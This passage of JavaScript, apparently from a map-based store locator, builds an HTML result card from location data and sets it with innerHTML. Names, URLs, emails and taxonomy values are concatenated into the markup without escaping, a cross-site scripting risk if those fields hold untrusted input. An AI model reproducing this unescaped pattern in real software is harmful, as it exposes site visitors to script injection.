					html += '<br />' + locationData.zip + ' ' + locationData.city + '</address></div>';
				}
				else if (address_format == 'town postalcode') {
					html += '<br />' + locationData.city + ' ' + locationData.zip + '</address></div>';
				}

				// Phone, email, and fax numbers
				html += '<div class="result_phone">';
				if (locationData.phone != null && locationData.phone != '') {
					html += '<span class="result_phone">' + phone_text + ': <a href="tel:' + locationData.phone + '">' + locationData.phone + '</a></span>';
				}
				if (locationData.email != null && locationData.email != '') {
					html += '<span class="result_email">' + email_text + ': <a href="mailto:' + locationData.email + '">' + locationData.email + '</a></span>';
				}
				if (locationData.fax != null && locationData.fax != '') {
					html += '<span class="result_fax">' + fax_text + ': ' + locationData.fax + '</span>';
				}
				html += '</div>';

				// Links section
				html += '<div class="result_links">';

				// Visit Website link
				html += '<div class="result_website">';
				if (locationData.url != null && locationData.url != 'http://' && locationData.url != '') {
					html += '<a href="' + locationData.url + '" title="' + locationData.name + '" target="_blank">' + visit_website_text + '</a>';
				}
				html += '</div>';

				// Get Directions link
				if (locationData.distance.toFixed(1) != 'NaN') {
					var dir_address = locationData.point.toUrlValue(10);
					var dir_address2 = '';
					if (locationData.address) { dir_address2 += locationData.address; }
					if (locationData.city) { if ( '' != dir_address2 ) { dir_address2 += ' '; } dir_address2 += locationData.city };
					if (locationData.state) { if ( '' != dir_address2 ) { dir_address2 += ' '; } dir_address2 += locationData.state };
					if (locationData.zip) { if ( '' != dir_address2 ) { dir_address2 += ' '; } dir_address2 += locationData.zip };
					if (locationData.country) { if ( '' != dir_address2 ) { dir_address2 += ' '; } dir_address2 += locationData.country };
					if ( '' != dir_address2 ) { dir_address += '(' + escape( dir_address2 ) + ')' };

					html += '<a class="result_directions" href="http://google' + default_domain + '/maps?saddr=' + searchData.homeAddress + '&daddr=' + dir_address + '" target="_blank">' + get_directions_text + '</a>';
				}
				html += '</div>';
				html += '<div style="clear: both;"></div>';

				
				// Taxonomy lists
				for (jstax in locationData.taxes) {
					if ( locationData.taxes[jstax] != null && locationData.taxes[jstax] != '' ) {
						html += '<div class="' + jstax + '_list"><small><strong>' + taxonomy_text[jstax] + ':</strong> ' + locationData.taxes[jstax] + '</small></div>';
					}
				}

				// End of result
				html += '</div>';

				div.innerHTML = html;
				div.style.cursor = 'pointer';
				div.style.margin = 0;
				google.maps.event.addDomListener(div, 'click', function() {
					google.maps.event.trigger(marker, 'click');
				});
				return div;
			}
			